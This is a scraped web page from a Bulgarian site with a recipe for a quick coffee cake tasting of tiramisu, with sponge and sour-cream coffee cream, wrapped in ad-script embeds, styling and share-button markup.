ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>200 грама захар</p>
<p>200 грама брашно</p>
<p>20 грама разтворимо кафе</p>
<p>100 грама масло</p>
<p>200 грама заквасена сметана</p>
<p>60-80 грама пудра захар</p>
<p>1 ч.л.лъжичка сода</p>
<p>оцет</p>
<h3>Приготвяне:</h3>
<p>В киселото мляко на стайна температура разтворете 3 чаени лъжички кафе и оставете да престои 20 минути.</p>
<p><img decoding="async" src="https://zajenata.bg/root/f/uploads/images/kofejnyj-tort-na-skoruyu-ruku_-chem-to-dazhe-pohozh-na-tiramisu2-2.jpg" alt="кафе с мляко" /></p>
<p>През това време разбийте яйцата, докато се образува пищна пяна. Яйцата също трябва да бъдат извадени предварително от хладилника. След това добавете към тях захарта. Включете миксера на най-високата скорост и разбийте още три минути. Добавете омекналото масло, млякото с кафето, брашното и разбийте всичко заедно.</p>
<p><img decoding="async" src="https://zajenata.bg/root/f/uploads/images/kofejnyj-tort-na-skoruyu-ruku_-chem-to-dazhe-pohozh-na-tiramisu3-2.jpg" alt="тесто за кекс" /></p>
<p>Накрая добавете содата, угасена с малко оцет.</p>
<p><img decoding="async" src="https://zajenata.bg/root/f/uploads/images/kofejnyj-tort-na-skoruyu-ruku_-chem-to-dazhe-pohozh-na-tiramisu4-2.jpg" alt="бъркане на тесто" /></p>
<p>Прехвърлете тестото в покрита с хартия за печене тавичка или форма и печете в загрята на 160-170 градуса фурна до готовност.</p>
</div>
<div class="left w100 relative">
<div class="clear"></div>
<div class="clear"></div>
</div>
<div id="get_secund_content_text" class="news_fix">Проверете с дървена пръчица.<img decoding="async" src="https://zajenata.bg/root/f/uploads/images/kofejnyj-tort-na-skoruyu-ruku_-chem-to-dazhe-pohozh-na-tiramisu5-1.jpg" alt="кексово тесто" /></p>
<p>Докато блатът изстива, пригответе крема.</p>
<p><img decoding="async" src="https://zajenata.bg/root/f/uploads/images/kofejnyj-tort-na-skoruyu-ruku_-chem-to-dazhe-pohozh-na-tiramisu6-1.jpg" alt="блат за сладкиш" /></p>
<p>В заквасената сметана на стайна температура разтворете останалото кафе и пудрата захар.</p>
<p><img decoding="async" src="https://zajenata.bg/root/f/uploads/images/kofejnyj-tort-na-skoruyu-ruku_-chem-to-dazhe-pohozh-na-tiramisu7-1.jpg" alt="сметанов крем" /></p>
<p>Разбъркайте и оставете да престои половин час, така че захарта и кафето да се разтворят.</p>
<p><img decoding="async" src="https://zajenata.bg/root/f/uploads/images/kofejnyj-tort-na-skoruyu-ruku_-chem-to-dazhe-pohozh-na-tiramisu8-1.jpg" alt="крем за торта" /></p>
<p>Разрежете блата по дължина на две части и ги намажете с два слоя от крема.</p>
<p><img decoding="async" src="https://zajenata.bg/root/f/uploads/images/kofejnyj-tort-na-skoruyu-ruku_-chem-to-dazhe-pohozh-na-tiramisu10.jpg" alt="торта с крем" /></p>
<p>На всеки слой дайте четвърт час, за да се абсорбира достатъчно, след което нанесете втория. Съединете блатовете и намажете тортата с останалия крем.</p>
<p>Украсете десерта с настърган шоколад или нарязани орехи, а може и със захаросани плодове.</p>
<p>Преди да я поднесете, оставете тортата в хладилник за няколко часа, най-добре за цяла нощ.</p>
<p><a class="se-box se-article" href="https://vijti.com/?p=89156" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Най-нежната торта без блатове и без бисквити &#8211; толкова е крехка и сочна, а се прави за 10 минути:</span></span><span class="se-box-text"> Тази вкусна и лесна торта буквално се топи в устата ви &#8211; толкова е нежна. Приготвя се почти от нищ…</span><span class="se-box-date">Apr 30 2020</span><span class="se-box-domain">vijti.com</span></a></p>
<p>Източник:зажената</p>
</div>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_247 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_247" >
<style>
/* custom css */
.tdi_127_247 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_247 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_247 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_247 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_247 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_247 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_247 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_247 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d1%82%d0%b8%d1%80%d0%b0%d0%bc%d0%b8%d1%81%d1%83/">тирамису</a></li><li><a href="https://vecherno.com/tag/%d1%82%d0%be%d1%80%d1%82%d0%b0/">торта</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_614 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_614" >
<style>

/* inline tdc_css att */

.tdi_128_614{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_614 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_614 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_614" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258a%25d1%2580%25d0%25b7%25d0%25b0-%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5-%25d1%2582%25d0%25be%25d1%2580%25d1%2582%25d0%25b0-%25d1%2581-%25d0%25b2%25d0%25ba%25d1%2583%25d1%2581-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b8%25d1%2580%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2581%25d1%2583-%25d1%2581%25d0%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%91%D1%8A%D1%80%D0%B7%D0%B0+%D0%BA%D0%B0%D1%84%D0%B5-%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D0%B2%D0%BA%D1%83%D1%81+%D0%BD%D0%B0+%D0%A2%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D1%81%D1%83+%E2%80%93+%D1%81%D0%BE%D1%87%D0%BD%D0%B0+%D0%BD%D0%B0%D1%81%D0%BB%D0%B0%D0%B4%D0%B0+%D1%81+%D0%BD%D0%B5%D0%B6%D0%B5%D0%BD+%D0%BA%D1%80%D0%B5%D0%BC%2C+%D0%BA%D0%BE%D1%8F%D1%82%D0%BE+%D0%BD%D1%8F%D0%BC%D0%B0+%D1%80%D0%B0%D0%B2%D0%BD%D0%B0&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b1%25d1%258a%25d1%2580%25d0%25b7%25d0%25b0-%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5-%25d1%2582%25d0%25be%25d1%2580%25d1%2582%25d0%25b0-%25d1%2581-%25d0%25b2%25d0%25ba%25d1%2583%25d1%2581-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b8%25d1%2580%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2581%25d1%2583-%25d1%2581%25d0%25be%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%ba%d0%b0%d1%84%d0%b5-%d1%82%d0%be%d1%80%d1%82%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-%d0%bd%d0%b0-%d1%82%d0%b8%d1%80%d0%b0%d0%bc%d0%b8%d1%81%d1%83-%d1%81%d0%be/&amp;media=https://vecherno.com/wp-content/uploads/2020/05/fb_6c7d52e63d0b7a40d35d813a9bd1bbad.jpg&description=%D0%91%D1%8A%D1%80%D0%B7%D0%B0+%D0%BA%D0%B0%D1%84%D0%B5-%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D0%B2%D0%BA%D1%83%D1%81+%D0%BD%D0%B0+%D0%A2%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D1%81%D1%83+%E2%80%93+%D1%81%D0%BE%D1%87%D0%BD%D0%B0+%D0%BD%D0%B0%D1%81%D0%BB%D0%B0%D0%B4%D0%B0+%D1%81+%D0%BD%D0%B5%D0%B6%D0%B5%D0%BD+%D0%BA%D1%80%D0%B5%D0%BC%2C+%D0%BA%D0%BE%D1%8F%D1%82%D0%BE+%D0%BD%D1%8F%D0%BC%D0%B0+%D1%80%D0%B0%D0%B2%D0%BD%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%ba%d0%b0%d1%84%d0%b5-%d1%82%d0%be%d1%80%d1%82%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-%d0%bd%d0%b0-%d1%82%d0%b8%d1%80%d0%b0%d0%bc%d0%b8%d1%81%d1%83-%d1%81%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%91%D1%8A%D1%80%D0%B7%D0%B0+%D0%BA%D0%B0%D1%84%D0%B5-%D1%82%D0%BE%D1%80%D1%82%D0%B0+%D1%81+%D0%B2%D0%BA%D1%83%D1%81+%D0%BD%D0%B0+%D0%A2%D0%B8%D1%80%D0%B0%D0%BC%D0%B8%D1%81%D1%83+%E2%80%93+%D1%81%D0%BE%D1%87%D0%BD%D0%B0+%D0%BD%D0%B0%D1%81%D0%BB%D0%B0%D0%B4%D0%B0+%D1%81+%D0%BD%D0%B5%D0%B6%D0%B5%D0%BD+%D0%BA%D1%80%D0%B5%D0%BC%2C+%D0%BA%D0%BE%D1%8F%D1%82%D0%BE+%D0%BD%D1%8F%D0%BC%D0%B0+%D1%80%D0%B0%D0%B2%D0%BD%D0%B0 %0A%0A https://vecherno.com/%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%ba%d0%b0%d1%84%d0%b5-%d1%82%d0%be%d1%80%d1%82%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-%d0%bd%d0%b0-%d1%82%d0%b8%d1%80%d0%b0%d0%bc%d0%b8%d1%81%d1%83-%d1%81%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_614">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_9d6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_9d6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_9d6,
				.tdi_130_9d6 .tdc-inner-columns{
				    display: block;
				}.tdi_130_9d6 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_725  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_725{
                    vertical-align: baseline;
                }.tdi_132_725 .wpb_wrapper,
				.tdi_132_725 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_725 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_216  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_216{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_216{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_216{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_6f7  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_6f7{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_977  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_977{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_977{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_977{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_987 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_987{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_987{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_987{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_987{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_987.td-a-rec{
					text-align: center;
				}.tdi_139_987 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_679  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_679{
                    vertical-align: baseline;
                }.tdi_141_679 .wpb_wrapper,
				.tdi_141_679 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_679 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_679 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_679{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_679{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_679{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_972 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_972{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_972{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_972{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_972.td-a-rec{
					text-align: center;
				}.tdi_142_972 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_bf6 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_bf6" >
<style>

/* inline tdc_css att */

.tdi_143_bf6{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_bf6 .td-block-title a,
				.tdi_143_bf6 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_bf6 .td-block-title a,
				.tdi_143_bf6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_bf6 .td-block-title a,
				.tdi_143_bf6 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_bf6 .td-block-title a,
				.tdi_143_bf6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_fcf td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_fcf" >
<style>

/* inline tdc_css att */

.tdi_144_fcf{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_fcf{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_fcf{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_fcf .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_fcf .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_fcf .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_fcf .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_fcf .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_fcf .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_fcf .entry-thumb{
					background-position: center 50%;
				}.tdi_144_fcf .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_fcf .td-post-vid-time{
					display: block;
				}.tdi_144_fcf .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_fcf .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_fcf .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_fcf .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_fcf .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_fcf .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_fcf .td-post-date,
				.tdi_144_fcf .td-post-author-name span{
					display: inline-block;
				}.tdi_144_fcf .entry-review-stars{
					display: inline-block;
				}.tdi_144_fcf .td-icon-star,
                .tdi_144_fcf .td-icon-star-empty,
                .tdi_144_fcf .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_fcf .td-module-comments{
					display: none;
				}.tdi_144_fcf .td-read-more{
					display: none;
				}.tdi_144_fcf .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_fcf .td-post-category:hover{
					color: #000000;
				}.tdi_144_fcf .td-post-author-name a{
					color: #666666;
				}.tdi_144_fcf .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_fcf .td-editor-date,
				.tdi_144_fcf .td-editor-date .td-post-author-name,
				.tdi_144_fcf .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_fcf .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_fcf .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_fcf .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_fcf .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_fcf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_fcf .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_fcf .td-module-container:before{
					bottom: -18px;
				}.tdi_144_fcf .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_fcf .td-excerpt{
					display: none;
				}.tdi_144_fcf .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_fcf .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_fcf .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_fcf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_fcf .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_fcf .td-module-container:before{
					bottom: -18px;
				}.tdi_144_fcf .td-excerpt{
					display: none;
				}.tdi_144_fcf .td-post-author-name{
					display: none;
				}.tdi_144_fcf .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_fcf .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_fcf .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_fcf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_fcf .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_fcf .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_fcf = new tdBlock();
block_tdi_144_fcf.id = "tdi_144_fcf";
block_tdi_144_fcf.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 